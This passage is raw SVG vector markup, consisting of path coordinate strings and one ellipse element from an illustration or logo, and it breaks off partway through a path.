0-.1s.1-.1-.1-.1l.1-.1c.1-.1.1-.1-.1-.1l.1-.1c.1-.1.1-.1 0 0-.1 0-.1 0-.1-.1h-.1c-.1 0 0 0-.1.1.1-.1.1-.1 0 0s-.1.1 0 0l.1-.1s-.1 0-.1-.1l-.1-.1c-.1.1-.1.1 0 0s.1-.1 0-.1l.1-.1-.1.1c.1-.1.1-.1 0 0s-.1.1 0 0 .1-.1 0-.1l-.1.1v-.1c.1-.1-.1-.1-.1 0-.1.1-.1.1 0 0s.1-.1 0-.1c-.1.1 0 0 0-.1.1-.1.1-.1 0-.1-.1.1-.1 0-.1 0-.1-.1-.1.1-.2.2l-.1.1.1-.1c.1-.1.1-.3.1-.3l-.1.1c-.1.1-.1.1-.1 0s0-.1-.1 0v-.1l-.1.1c0 .1-.1.1 0 0s0-.2 0-.1-.1.1-.1.1l-.1.1s0-.1.1-.1v-.1s-.1 0-.1.1c-.1.1-.1.1 0 0v-.1c-.1.1-.1.1 0 0s.1-.1-.1 0l-.1.1c-.1 0-.1 0-.1-.1v-.1c0 .2 0 .2-.1.1s-.1 0-.1.1c0 0 0 .1 0 0 0 .2 0 .2-.1.1v-.2c0-.1 0-.2-.1-.1v.4c0-.1-.1-.1-.1-.1v-.1L50 22c0 .1-.3.1-.3.2-.1-.1-.1-.1-.1 0s0 .1-.1.1l-.1.1h-.1v.1c.1.1 0 .1 0 0l-.1-.1s0 .1.1.1l.1.1-.1-.1-.1-.1.1.1-.1-.1c-.1-.1-.1-.1 0 0v.1c-.1-.1 0 0 0 .1-.1-.1-.1-.1 0 0s.1.1 0 0-.1-.1-.1 0c.1.1 0 .1-.1.2v.1h-.1l.1.1c.1.1.1.1 0 0s-.1 0-.1 0-.1.1 0 .1c.1.1.1.1 0 0s-.3-.1-.1.1h-.1l.1.1s0 .1-.1.1l.1.1c-.1 0-.1.1-.1.1 0 .1-.1.2-.1.2l.1.1c.1 0 .1.1.1.1-.2 0-.2.1 0 .1h-.1c-.2 0-.1.1.1.1-.1 0-.2 0-.1.1h-.4.9c.1-.5.1-.5.2-.6 0 0 .2 0 0 0l.1-.1h.1c-.1 0-.1-.1-.1-.1 0-.1.1-.1-.1-.1h.1l-.1-.1c.1.1.1 0 .1 0l-.1-.1s0-.1.1 0l-.1-.1-.1-.1.1.1.1.1c-.1-.1-.1-.1 0-.1.1-.1.1-.1 0-.1-.1-.1-.1-.1 0 0 .2.1.2.1.1.1l-.1-.1c-.1-.1-.1-.1 0 0s.1 0 .1-.1l.1.1.1.1c-.1-.1 0-.1.1 0l.1.1c-.1-.1 0-.1.1 0-.1-.1 0-.1 0-.1V23l-.1-.1.1.1.1.1c.1 0 .1 0 .1.1v-.1c0-.1 0-.1 0 0s.1.1.1 0c.1.1.1.1 0 0v.1c0-.1 0-.1.1 0v-.3.2-.1c0-.2 0-.1 0 0v.1-.1.1c0-.1 0-.1 0 0V23c0-.1 0-.1 0 0v.1-.1c0 .1.1.1.1.1l.1-.1c.1-.1 0-.1 0 0-.1.3-.1.3 0 0 .1-.1.1-.1 0 0 0 .1 0 .1 0 0s.1-.1 0 0c0 .1-.1.1 0 .1v.1c0 .1 0 0 .1-.1s.1-.1 0 0 0 .1.1-.1l.1-.1c-.1.1 0 .1 0 .1v.1l.1-.1c.1-.1.1-.1 0 .1l.1-.1c.1-.1.1-.2.1-.1s0 0-.1.1c.1-.1.1-.1 0 .1l-.1.1.1-.1.1-.1v.1l-.1.1-.1.1c.1-.1.1-.1 0 0l.1-.1-.1.1c-.1.1-.1.1 0 0l.1-.1.1-.1v.1l.1-.1s.1-.1 0 0c0 0-.1.1 0 .1h.1c.1-.1.1-.1 0 0l-.1.1.1-.1c-.1.1-.1.1 0 0l-.1.1c.1-.1.1 0 0 .1h.1c.1-.1.1-.1 0 0s-.1.1 0 0 .1 0-.1.1l-.1.1c.1-.1.1 0 .1 0 .1-.1.1 0 .1 0h.1s0 .1-.1.1h.1c.1 0 .1 0 0 0h.1c-.1 0-.1.1-.1.1h.1c-.1.1-.1.3 0 .3-.2 0-.1 0 0 .1.1 0 .1 0 .1.1h-.1c.1.1.1.1 0 0s-.1 0 .1.1c.1 0 .1 0 0 0-.1-.1-.2-.1-.1 0 .2.1.1.1 0 0s-.1-.1 0 0 .1.1 0 .1c0 0-.1 0 0 0h-.1l.1.1s-.1 0-.1.1c-.1.1-.1.1 0 .1.1.1.1.1 0 0h-.2c.1.1.1.1 0 .1v.1c.1.1.1.1 0 0s-.1-.1-.1 0l-.1-.1.1.1-.1-.1-.1-.1.1.1.1.1.1.1-.1-.1-.1-.1.1.1.1.1-.1-.1-.1-.1s.1.3.1.4c.1.1.1.1 0 0l-.1-.1c.1.1 0 0 0 0-.1-.1 0-.1 0-.1l-.1-.1c-.1-.1-.1-.1 0 0 0 .1 0 .1 0 0s-.1-.1-.1-.1l-.1-.1v.3c0 .1.1.1.1.1 0 .1 0 .1-.1-.1 0-.1-.1-.1-.1-.1l-.1-.1v.1c0 .1.1.1.1.1s-.1-.1-.1-.3c-.1-.1-.1-.1 0 0 0 .1.1.1 0 .1l-.1-.1c0-.1 0 0 0 0 0 .1 0 .1-.1 0s-.1-.1-.1 0 0 .2 0 0v.5-.5c0-.1 0-.1 0 0v-.2.2c0-.2-.1-.3-.1-.1 0-.1 0-.1-.1 0 0-.1 0-.1 0 0l-.1.1v-.1l-.1.1c-.1.1 0 0 0-.1l-.1.1-.1.1.1-.1.1-.1-.1.1-.1.1c-.1.1-.1.1-.1.2l-.1.1c0-.1.1-.1.1-.2l.1-.1-.2.2.1-.1c.1-.1.1-.1 0-.1l-.1.1-.1.1-.1.1.1-.1c.1-.1.1-.2.1-.3v-.1l-.1.1c.1-.1.1-.1 0 0l-.1.1-.1.1-.1.1s-.1 0-.1.1l-.1-.7.1-.1c.1-.1.1-.1.2-.1l.1-.1.1-.1-.1.1c-.1.1-.1.1 0 0l.1-.1c-.1.1-.1.1-.1 0 .1-.1.1-.1 0 0l.1-.1-.1.1-.1.1-.1.1c-.1.1 0-.1.2-.2l.1-.1-.1.1.1-.1.1-.1h-.1c-.1.1-.1.1-.1 0 .1-.1.1-.1 0 0s-.1.1 0 0l.1-.1h-.1c-.1.1-.1.1-.1 0 .1 0 .1-.1 0 0l.1-.1c.1-.1.1-.1 0 0-.1 0-.1 0 0 0s.1 0 0 0c-.1.3-.2.3-.2.3l-.1.1H49c.4-.4.3-.4.4-.4z"/><path class="st4" d="M74.5 14.3c0-.1 0-.1-.1-.1.1 0 .1 0 .1.1zm-.9-1.6c0-.1 0-.1 0 0 0-.1 0-.1 0 0zm.1.3c0 .1.1.1.1.1-.1 0-.1 0-.1-.1 0 .1 0 0 0 0zm-.2-.1c0 .1 0 .1 0 0 0 .1 0 0 0 0zm-.7.4c-.1.1-.1.1 0 0 0 .1 0 .1 0 0 .1 0 .1 0 0 0 .1-.1 0-.1 0 0zm.2-.7c-.1.1-.1.1 0 0zm-1.2.4h.1c0-.1 0-.1-.1 0zm.7-.6h.1-.1c-.1 0-.1 0 0 0zm.5-.7l-.1-.1.1.1zm0-.4l.1.1c-.1 0-.1 0-.1-.1zm.3 0v-.1.1zm.1 0c0-.1 0-.1 0 0zm0 0c0-.1 0-.1 0 0zm.1 0c0-.1 0-.1 0 0 0-.1 0-.1 0 0zm0 .3s0-.1 0 0zm0-.1c0 .1 0 .1 0 0 0 .1 0 .1 0 0 0 0 0-.1 0 0zm.8 0c-.1.1-.1.1 0 0-.1.1 0 0 0 0zm.1.3l.1-.1c0 .1-.1.1-.1.1zm.1.5s.1 0 0 0zm-.2.1h-.1c0-.1.1 0 .1 0zm.2.1c.1 0 .1.1.1.1s0-.1-.1-.1zm0 .2s.1.1 0 0zm-.4.4c.1 0 .1 0 0 0zm-.1 0c0-.1 0-.1 0 0 .1 0 .1 0 0 0 .1 0 .1 0 0 0zm0 .1c0 .1 0 0 0 0zm-.1.1c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0 0 0 0 .1 0 0 0 .1 0 0 0 0zm-.2-.1zm-.1 0v-.1.1zm0 .4s0-.1 0 0c0-.1 0-.1 0 0zm-.2-.2v-.1.1zm0-.3v.2-.2zm-.2.3s0-.1.1-.1c.1-.1.1-.1 0-.1-.1.1-.1.2-.1.2zm0-.2c0-.1 0-.1 0 0 0-.1 0-.1 0 0zm-.5 0c.1 0 .1 0 0 0 .2 0 .1 0 0 0 .1 0 0 0 0 0zm-.1-.4l.1-.1-.1.1c.1 0 .1 0 0 0 .1-.1.1-.1 0 0 0 .1 0 .1 0 0-.1.1-.1 0 0 0zm.1-.1s-.1 0 0 0zm-.2-.1c-.2.1-.2.1 0 0 .1 0 .1 0 0 0-.1.1-.1.1 0 0l-.1.1-.1.1h.1c.1 0 .1 0-.1.1h.1c.1-.1.1 0 0 0 0 0 .1 0 .1-.1.1-.1.1-.1.1 0-.1 0-.1.1-.1.1-.1 0-.1 0-.1.1h.1-.1s-.1.1 0 0l-.1.1c-.1.1.1 0 .1-.1h.2s-.1 0-.1.1c-.1.1-.2.1-.1.1h-.1c-.1 0-.1.1 0 0l.1-.1h.1l-.1.1c-.1.1-.1.1 0 0h-.1c-.1 0-.1.1 0 .1 0 0 .1.1 0 .1-.1.1.1 0 .1-.1-.1.1-.1.1 0 .1v.1c-.1.1-.1.1 0 0s.1 0 0 .1 0 .1 0 .1c.1-.1.1 0 .1 0l.1-.1.1-.1v.5l.1-.1c0-.1.1-.1.1 0h.1v.1c-.1.1 0 .1.1 0 0-.1 0-.1 0 0l.1-.1c0-.1 0-.1 0 0v.1c.1-.1.1 0 .1.1v-.2c0-.1.1-.1 0 .1 0 .1 0 .1 0 0s.1-.1 0 0c0 .1 0 .1 0 0 .1-.2.1-.3.1-.1v.2-.1c0-.1 0-.1 0 0 0 .2.1.2.1.1.1-.1.1-.1.1 0v.1h.1v-.1c0 .1.1.1.1.1v-.1c0-.1 0 0 .1.1 0 .1.1.1 0 .1v-.2.1c0 .1 0 .1.1.1v-.1c0-.1.1-.1.1 0V14l.1.1c-.1-.1-.1-.1 0 0s.1.1 0 0c0-.1 0-.1 0 0s0 .1 0 0c-.1-.1-.1-.2 0-.1v-.1c-.1-.1-.1-.1 0 0s.1.1 0 0c0 0 0-.1 0 0 .1.1.1.1.1 0 .1.1.1.1 0 0v-.1c0 .1.1.1.1.1v-.1c-.1-.1 0-.1 0-.1l.1.1c-.1-.1-.1-.1 0-.1.1.1.1.1.1 0-.1-.1 0 0 0 0l.1.1c.1.1 0 0 0-.1v-.1l-1.1-.6c-.1-.1 0 0 0 0l.1.1.1.1c.1.1.1 0 0 0-.1-.1-.1-.1 0 0l-.1-.1-.1-.1.1.1c.2.1.2.1.1.1 0-.1 0-.1 0 0 .1.1.1 0 .1 0v-.1c.1.1.1 0-.1-.1l.1.1c.1.1.1 0 .1-.1.1-.1.1-.1-.1-.1-.1-.1-.1-.1 0 0 .1 0 .1.1.1 0h.1c.1 0 .1 0 0-.1s-.1 0 0 0h.1c-.1 0-.1-.1 0-.1-.1 0-.1-.1-.1-.1h.1c.1 0 .1 0 0 0l-.2.1c-.1 0-.1-.1-.1-.1h.2-.1.1s0-.1-.1-.1c.1 0 .1-.1 0-.1s-.1 0 0 0 .1 0 0 0h.2c-.1 0-.1-.1-.1-.1h-.2c-.1 0 0 0 0 0h.1c.1 0 .1 0 .1-.1v-.1c.1-.1.1-.1 0-.1H74c.1 0 .1-.1 0-.1h.1c.1 0 .1 0 .1-.1 0 0-.1 0-.1-.1s0-.1-.1-.1h.2s-.1 0-.1.1c-.1 0-.1 0 0 0 .1-.1 0-.1 0-.1l.1-.1c.1-.1.1-.1 0-.1l.1-.1c.1-.1.1-.1 0 0-.1 0-.1 0-.1-.1h-.1l-.1.1c.1-.1.1-.1 0 0s-.1 0 0 0c.1-.1 0-.1 0-.1s-.1 0-.1-.1l-.1-.1c-.1.1-.1.1 0 0v-.2c-.1.1-.1.1-.1 0 .1-.1 0-.1 0 0-.1.1-.1.1 0 0s.1-.1 0-.1c-.1.1-.1 0-.1.1v-.1c0-.1-.1-.1-.1 0s-.1.1 0 0v-.1c-.1.1 0 0 0-.1.1-.1 0-.1 0-.1-.1.1-.1 0-.1 0-.1 0-.1 0-.1.1l-.1.1.1-.1c0-.1.1-.1.1-.1s0 .1-.1.1c0 .1 0 .1 0 0s0-.1 0 0v-.1.1c0 .1 0 .1 0 0v-.1s0 .1-.1.1l-.1.1v-.2l-.1.1c0 .1 0 .1 0 0v-.1c0 .1 0 .1 0 0s0-.1 0 0l-.1.1c-.1 0-.1 0-.1-.1v-.1c0 .1 0 .1-.1.1 0-.1-.1 0-.1.1 0 0 0 .1 0 0v.1-.2.4c0-.1-.1-.1-.1-.1v-.2.1c0 .1-.2.1-.2.1-.1-.1-.1-.1-.1 0s0 .1-.1.1-.1.1-.1.1v.1c0 .1 0 .1 0 0s-.1-.1-.1-.1 0 .1.1.1c.1.1 0 .1 0 .1l-.1-.1-.1-.1c.1.1 0 .1 0 .1l-.1-.1c-.1-.1-.1-.1 0 0v.1c-.1-.1 0 0 0 .1-.1-.1-.1-.1 0 0s0 .1 0 0c-.1-.1-.1 0-.1 0 .1.1 0 .1-.1.1l-.1.1h-.1c-.1 0-.1 0 .1.1.1.1.1.1 0 0h-.1v.6c.1.1.1.1 0 0h.9-.1v.2l.1.1c-.1 0-.1 0-.1.1s0 .1-.1.1h.2c-.1 0-.1.1 0 .1h-.1c-.1 0-.1.1.1.1h-.3.8c.1 0 .1-.1 0-.1h-.1.1c.1 0 .1 0 .1-.1 0 0 0-.1.1-.1h.1c-.1 0-.1-.1-.1-.1v-.1h.1c-.1 0-.1-.1-.1-.1h.1l-.1-.1s0-.1.1 0c.1 0 0 0-.1-.1-.1 0-.1-.1-.1-.1s.1 0 .1.1c.1.1.1.1.1 0-.1 0 0-.1 0-.1 0-.1.1-.1 0-.1-.1-.1-.1-.1 0 0l.1.1-.1-.1c-.1-.1-.1-.1 0 0s.1 0 .1-.1l.1.1c.1.1.1.1.1 0-.1-.1 0-.1 0 0l-.3.3c-.1-.1 0-.1 0 0v-.2c0-.1-.1-.1-.1-.1v.1c0 .1.1.1.1.1l.1.1v-.1c0-.1 0-.1 0 0s.1.1 0 0c0 .1.1.1 0 0v.1c0-.1 0-.1 0 0v-.3.1-.1c0-.1 0-.1 0 0v.1-.1.1c0-.1 0-.1 0 0v-.1c0-.1 0-.1 0 0v.1-.1c0 .1 0 .1.1.1 0 0 0-.1.1-.1 0-.1 0-.1 0 0-.1.1-.1.2 0 0 0-.1 0-.1 0 0s0 .1 0 0 0-.1 0 0v.2-.1c.1-.1.1-.1 0 0s0 .1.1-.1c.1-.1.1-.1 0-.1v.2l.1-.1c.1-.1.1 0 0 .1l.1-.1.1-.1v.1c.1-.1.1 0 0 .1v.1-.1c0-.1.1-.1.1-.1v.1c0 .1-.1.1 0 .1v.1c.1-.1.1-.1 0 0h.1v.1c-.1.1-.1.1 0 0l.1-.1.1-.1v-.1h.1s.1-.1 0 0v.1h.1c.1-.1.1-.1 0 0l-.1.1h.1c-.1.1-.1.1 0 0l-.1.1c.1-.1.1 0 0 .1h.1c.1-.1.1-.1 0 0s-.1.1 0 0c.1 0 .1 0-.1.1-.1 0-.1.1-.1.1h.3l-.1.1h.1c.1 0 .1 0 0 0h.1c-.1 0-.1.1-.1 0h.1c-.1 0-.1.1 0 .1-.1 0-.1 0 0 .1h.1-.1c.1 0 .1.1 0 0h.1c.1 0 .1 0 0 0h-.1c.1.1.1.1 0 0-.1 0-.1 0 0 0 .1.1.1.1 0 0 0 0-.1 0 0 0h-.1.1-.1c0 .1-.1.1 0 .1.1.1.1.1 0 0h-.2c.1.1.1.1 0 .1v.1c0 .1 0 .1 0 0-.1-.1-.1-.1 0 0l-.1-.1c-.1-.1 0 0 0 .1l-.1-.1-.1-.1c0 .1.1.1 0 .1l.1.1c.1.1 0 .1 0 .1 0-.1 0-.1-.1-.1l-.1-.1c-.1-.1-.1-.1 0 .1l.1.1-.1-.1c0-.1 0-.1-.1-.1 0 0 .1.1.1.3.1.1.1.1 0 0 0-.1 0-.1-.1-.1 0 .1 0 0 0 0v-.2c-.1-.1-.1-.1 0 0 0 .1 0 .1 0 0s-.1-.1-.1-.1l-.1-.1v.3c0 .1.1.1 0 .1 0 .1 0 .1-.1-.1v-.2.2l-.1-.1c-.1-.1-.1-.1 0 0v.1-.1c0-.1 0 0 0 0 0 .1 0 .1 0 0-.1-.1-.1-.1 0 0 0 .1 0 .1 0 0v.4-.3c0-.1 0-.1 0 0v-.2.2c0-.1 0-.2-.1-.1 0-.1 0-.1-.1 0 0-.1 0-.1 0 0s-.1.1 0 .1v-.1l-.1.1c-.1.1 0 0 0-.1l-.1.1-.1.1c0-.1 0-.1.1-.1 0 0 0-.1.1-.1l-.1.1-.1.1c0 .1-.1.1-.1.1s0 .1-.1.1c0-.1.1-.1.1-.1l.1-.1c0-.1-.1.1-.1.1V13l-.1.1-.1.1s0 .1-.1.1c0 0 0-.1.1-.1s.1-.1.1-.1V13h-.1c.1-.1 0-.1 0 0-.1.1 0 0 0 0l-.1.1-.1.1h-.1s-.1 0-.1.1c0 0-.1.1-.1 0l.5-.7c.1.1.1 0 .2-.1s.1-.1 0-.1l.1-.1c.1-.1.1-.1-.1 0-.1.1-.1.1 0 0s.1-.1 0-.1c-.1.1-.1.1-.1 0 .1-.1.1-.1 0 0 .1 0 .1-.1.1-.1h-.1s-.1 0-.1.1l-.1.1c-.1 0 0 0 .1-.1l.1-.1c-.1 0-.1.1-.1.1l.1-.1h.1-.1c-.1.1-.1.1-.1 0 .1-.1.1-.1 0 0s-.1.1 0 0c.1 0 .1-.1.1-.1h-.1c-.1.1-.1.1-.1 0 .1 0 .1 0 0 0l.1-.1c.1-.1.1-.1 0 0-.1 0-.1 0 0 0s.1 0 0 0-.1.1-.1.1h-.2c.3.5.3.6.3.6z"/><ellipse class="st6" cx="6.7" cy="61.2" rx="6.6" ry="6.5"/><path class="st4" d="M42.8 99.4c.1-.1-.1-.1-.2-.1-.1.1-.1.1.1.1h.1zm-.8 1.4c-.1-.1-.2-.1-.2-.1-.1.1-.1.1.1.1.1.1.1.1.1 0zm1.6.6c.1-.1-.1-.1-.1-.1-.1-.1-.1 0-.1 0s-.1.1.1.1h.1zm2.7 1.6s0-.1 0 0 0 .1 0 0zm7.9 3.2c0-.1-.1-.1-.2-.2s-.2-.1-.2-.1c0 .1.1.1.2.1.1.2.1.2.2.2zm4.9 2.3l-.1-.1c0 .1 0 .1.1.1zm1.8-.5c-.1-.1-.2-.1-.2 0l.1.1s.1 0 .1-.1zM6.1 59c-.1 0-.1.1-.1 0-.2-.2-.1-.2.1-.1.1.1.1.1 0 .1zM12 70.4c-.1-.1-.1-.1 0-.1.1-.1.1.1.2.1 0 .1-.1.1-.2 0zm2 2.6c-.1 0-.2-.1-.2-.1s.1-.1.1.1c-.1-.1.1-.1.1 0zm1.9 3c-.1-.1-.1-.2-.1-.2s.1-.1.1.1v.1zm.7.7c-.1-.1-.1-.1-.1-.2l.1.1v.1zm.5.7c-.1-.1-.1-.1-.1-.2l.1.1v.1zm.4.6c-.1-.1-.2-.1-.1-.2s.1-.1.1.1c.1.1.1.1 0 .1zm.2.7l-.1-.1c.1-.1.1-.1.1 0v.1zm.8.8c-.1.1-.1-.1-.1-.1l-.1-.1s.1-.1.1.1l.1.1zm5.3 5.6c-.1.1-.2 0-.2 0l-.1-.1c.1 0 .1 0 .3.1zm2.5 2.7c-.2-.1-.2-.1-.1-.2s.2.1.2.2c.1.1 0 0-.1 0zm4.9 4.4l-.1-.1H31c.1-.1.1-.1.2 0v.1zm.7 1c-.1.1-.1 0-.1 0l-.1-.1c.1 0 .1 0 .2.1zm1.3.7c0-.1 0-.1 0 0 0-.1.1-.1.1-.1.1 0 0 0-.1.1zm1.9 1.3H35l-.1-.1c.1-.1.1-.1.1 0l.1.1zm4.8 3.6h-.1l-.1-.1.1-.1.1.2zm.5.4c-.1.1-.1 0-.2-.2.1-.1.1-.1.1 0s.1.2.1.2zm1.4.7c.1.1.1.1-.1 0l-.1-.1c.1-.1.1.1.2.1zm1.5.9c-.1.1-.1 0-.1 0-.1-.1-.2-.1-.2-.2 0 0 .1-.1.1 0 .1.2.2.2.2.2zm1.2 1l-.1-.1.1.1zm.8.3l-.1.1c-.1 0-.2-.1-.1-.1h.2zm.7.1c.1.1-.1 0-.2-.1l.1-.1c.1.2.2.2.1.2zm1.6 1.1l-.1.1-.1-.1c.1-.1.1-.1.2 0zm.4.5c-.2 0-.2 0 0 0 .1-.1.2-.1.2-.1.1.1 0 .1-.2.1zm2.2.7H50c-.2.1-.2.1-.2-.1.1-.1.1-.1.2-.1.2.1.2.2.2.2zm.2.3c-.1.1-.1 0-.2-.1l.1-.1h.1v.2zm4.2 1.6c0 .1-.2.1-.3 0-.1-.1-.1-.1.1-.1l.2.1zm4.8 1.9c.1.1.1.1-.1.1-.1-.1-.2-.1-.2-.1l.1.1c0 .1.1.1 0-.1 0-.1.1-.1.1-.1.1 0 .1.1.1.1zm1.1.4c0 .1-.1 0-.2 0l-.1-.1s.1 0 .3.1zm1.4.4c0-.2-.2-.3-.3-.1-.1.2-.1.2-.1 0 .1-.1-.1-.1-.2-.2l-.1-.1-.2-.2c-.1-.1-.1-.1-.1 0 .1.1-.1 0-.2-.1s-.1-.1-.1 0c-.1.1-.2.1-.3-.1 0 0-.1-.1-.2-.1-.1-.1-.1 0-.1.1-.1.1-.1.1-.1 0l-.1-.1c0-.1-.1-.1-.2-.1-.1-.1-.3-.1-.3-.1v-.1l-.1-.1s-.1-.1-.3-.1c-.2-.1-.5-.1-.2.1l-.1-.1c-.1-.1-.1 0-.1 0 0 .1-.1 0-.2 0 0 0 0-.1.1-.1.2-.1-.1-.2-.2-.1v-.1c0-.1-.1-.1-.3-.1-.1-.1-.2.1-.2.1 0 .1-.1 0-.1 0l-.1-.1c.1-.1-.2-.2-.3-.1v-.1c0-.1-.1-.1-.5-.2-.4-.2-.6-.2-.6-.3 0-.1-.4-.1-.6-.1 0 .1 0 .1 0 0s-.1-.1-.2-.2c-.3-.1-.3-.1-.2-.2.1-.1.1-.1-.1-.1-.1.1-.4-.1-.4-.2s-.1-.1-.2-.2c-.1 0-.3-.1-.5-.1-.3-.1-.3-.1-.3 0-.1.1-.1.1-.3 0-.1-.1-.2-.1-.2-.1s-.1-.1-.2-.1c-.1-.1-.2-.1-.2-.1l-.2-.2-.4-.2c-.1-.1-.1-.1-.1 0-.1.1-.1.1-.5-.2-.2-.1-.4-.2-.5-.2l-.1-.1c.1-.1-.1-.2-.4-.2-.1.1-.1 0-.2-.1 0 0-.1-.1-.2-.1s-.1 0-.3-.1c.1-.1-.1-.1-.2-.1-.2-.1-1.1-.5-1.2-.5.1-.1 0 0 0 0-.1 0-.1 0-.2-.1s-.2-.1-.2-.1l.1.1.1.1c-.1.1-.3-.1-.2-.2-.1-.1-.1-.1-.2-.1s-.2 0-.3-.1c.1-.1.1-.1-.1-.1-.3.1-.5 0-.4-.2.1-.1 0-.2-.1-.2-.1-.1-.1 0-.1.1.1.1-.1.1-.2-.1-.2-.3-.4-.4-.6-.4-.4-.1-.6-.2-.4-.2.2 0 .2 0 .1-.1l-.4-.2c-.1-.1-.2-.1-.2 0-.1.1-.1.1 0 0-.1-.1-.2-.3-.4-.3-.1-.1-.2-.1-.2-.1-.1-.1-.1-.1-.2-.1s-.2-.1-.2-.2c-.1-.1-.1-.2-.2-.1s-.2 0-.3 0c-.1 0-.2-.1-.1-.1.1-.1.1-.1-.1-.2-.1-.1-.2-.1-.3-.1-.1.1-.5-.2-.6-.4 0 0-.1-.1-.2-.1-.1-.1-.2-.1-.3-.1 0 0-.1-.1-.2-.1-.1-.1-.2-.1-.2-.2.1-.1.1-.1 0 0s-.1.1-.2-.1c.1-.1.1-.1-.1-.1-.1 0-.1 0-.2-.1.1-.1-.1-.1-.1-.1-.1.1-.4-.1-.4-.2 0 0-.1-.1-.2-.1-.1.1-.1.1-.1-.1-.1-.1-.1-.2-.2-.2 0 0-.1 0-.2-.1-.2-.2-.6-.5-.6-.4l-.2-.1c-.2-.2-.2-.2-.3-.2h-.1c.1-.1-.1-.1-.1-.2-.1-.1-.1-.1-.1 0 .1.1-.1.1-.1 0-.1-.1-.1-.2-.1-.2l-.1-.1c-.1.1-.1.1-.1 0-.1-.1-.1-.2-.2-.2-.1.1-.1-.1 0 0l.1-.1c-.1-.1-.1-.1-.1 0 0 0-.1-.1-.2-.1-.1-.1-.2-.1-.1 0l-.1.1c-.1.1-.1-.1 0 0 .1-.1.1-.1-.1-.1l-.1-.1c.1-.1-.2-.2-.3-.2 2 1.8 1.9 1.8 2 1.7.1-.1-.2-.1-.3-.1l-.2.1.1-.1c.1-.2.1-.2-.3-.3l-.2-.1c.1-.1-.1-.1-.3-.3-.2-.2-.3-.2-.4-.2 0 0-.1-.1-.2-.1-.1-.1-.2-.2-.2-.1 0 0-.1.1 0 0 0 0-.1-.1-.2-.1l.1-.1c.1-.1-.1-.2-.7-.6-.7-.5-.7-.6-.8-.5-.1 0-.2-.1-.2-.1.1-.1 0-.2-.1-.1 0 0-.2-.1-.2-.2.2-.1.1-.1 0-.1 0 .1-.1.1-.1-.1-.1-.1-.1-.2-.1-.2-.1-.1-.6-.4-.5-.4 0 0-.1-.1-.2-.1-.1.1-.2-.1-.4-.2s-.2-.2-.2-.2c.1.1.1-.1-.2-.1-.1-.1-.2-.1-.3-.1-.1.1-.2 0-.2-.1l.1-.1.1-.1c-.1-.1-.2-.1-.2-.1-.1.1-.1.1 0 0-.1-.1-.1-.2-.3-.3-.2-.1-.3-.2-.4-.3-.1.1-.1.1 0 0 0-.2-.4-.5-.6-.5-.1.1-.1-.1-.2-.1-.1-.1-.1-.1-.2-.1-.1-.1-.2-.1-.2-.2 0-.2-.1-.2-.2-.2-.2-.1-.3-.2-.4-.3-.2-.1-.2-.2-.2-.1-.1.1-.2 0-.2 0-.2-.1-.2-.1-.1-.1.2.1.1.1.1-.1l-.3-.3c-.1-.1.2.4.2.4-.2-.2-.3-.3-.3-.2l-.1.1c0-.2-.8-.8-.9-.8l.1-.1c.1-.1-.1-.1-.2-.2s-.4-.3-.6-.5c-.3-.3-.5-.5-.5-.4l-.1-.1c.1.1.1-.1-.1-.1-.1-.1-.1-.1-.2 0s-.1-.1-.2-.2c-.1-.2-.4-.4-.5-.5-.1-.1-.2-.1-.1-.2-.1-.1-.2-.3-.4-.4l-.1-.1c-.1-.1 0-.1-.2-.1-.2-.1-.4-.3-.5-.5-.1-.1-.2-.1-.2-.1l-.1.1c0-.1 0-.1-.2-.1-.1.1-.1-.1-.1-.1-.1-.1-.1-.2-.1-.2l-.7-.7c-.5-.5-.7-.8-.7-.7-.1-.1-.1-.1-.1-.2-.1-.1-.1-.2-.2-.2-.1-.1-.1-.2-.1-.2.1-.1.1-.1 0 0-.1-.1-.1-.1-.2-.1.1-.1-.1-.1-.1-.2-.2 0-.2 0-.1-.1s-.1-.3-.1-.2c-.1.1-.2-.1-.3-.2-.1-.1-.1-.2-.1-.2l-.5-.5c-.1.1-.1-.1-.1-.1s-.1-.1-.1-.2l-.1-.1c.1.1.1-.1-.1-.2l-.5-.5c-.3-.4-.4-.4-.6-.5h-.2l.1-.1c.1-.1.1-.2.1-.2-.1-.1-.1-.1-.2 0s-.1-.1-.2-.2c-.1-.2-.2-.2-.2-.3-.1-.1-.1-.2-.2-.2l-.1-.1s-.1-.1-.1-.2-.2-.4-.2-.3c-.1.1-.1-.1-.2-.1-.1-.1-.1-.2-.2-.2 1.2.7 1.2.6 1.2.6-.1-.1.1-.1.1.1l-.1-.1c-.1-.2-.2-.2-.3-.3-.2 0-.2 0-.1-.1s0-.1-.1-.2c-.2 0-.2-.1-.1-.2.1 0 .1 0-.2-.2-.1-.2-.4-.4-.5-.7-.2-.3-.3-.5-.3-.5l.1-.1c-.1.1-.2 0-.3-.2-.1-.3-.3-.4-.4-.4-.1-.1-.1-.1 0 0s.1.2.1.2c-.1.1-.2 0-.2-.2-.1-.1 0-.1.1-.1.1-.1.1-.1-.1-.2-.1-.1-.1-.2-.1-.1-.1.1-.1.1-.1-.1-.1-.1-.1-.2-.2-.2-.1.1-.1-.1-.2-.1 0-.1-.1-.3-.1-.3l.1-.1.1-.1-.1-.1s-.1-.1-.2-.3c-.2-.2-.3-.4-.5-.6-.3-.5-.7-1-.7-1.1-.1-.2-.2-.4-.2-.3-.1.1-.3-.4-.6-.8-.4-.5-.6-.9-.7-.9l-.2-.2c-.1-.2-.3-.3-.3-.4l-.1-.1.1-.1c-.1-.2-.2-.2-.2-.1s.1.3.1.3c-.1-.1-.1-.1 0-.1s.1-.1.1-.1l-.1-.1c-.1.1-.1-.1-.1-.1-.1-.1-.1-.1.1-.1.1-.1.1-.1-.1-.2l-.2-.2c.1-.1-.2-.2-.2-.3-.1.1-.1.1 0 0s0-.2-.2-.2c-.1.1-.1-.1-.1-.2s-.1-.2-.2-.4c-.1-.1-.4-.6-.8-1.2-.5-.7-.7-1.2-.7-1.2-.1-.1-.1-.1-.1-.2.1-.1 0-.1-.1-.2l-.1-.1c.1-.1-.1-.2-.2-.5s-.3-.6-.3-.6c-.1-.2-.1-.2-.1-.1.1.1-.1-.4-.3-.6-.1-.1-.1-.2-.1-.2-.1-.1-.1-.2-.3-.4-.1-.1-.2-.4-.3-.6-.1-.2-.2-.3-.2-.3-.1-.1-.1-.2-.1-.1.1 0-.2-.5-.4-1-.3-.6-.5-1.1-.5-1.2 0 0-.1-.1-.1-.2-.1-.1-.2-.1-.2-.2.1-.1-.1-.5-.2-.5l.1-.1c.1-.1-.1-.4-.2-.4 0-.1 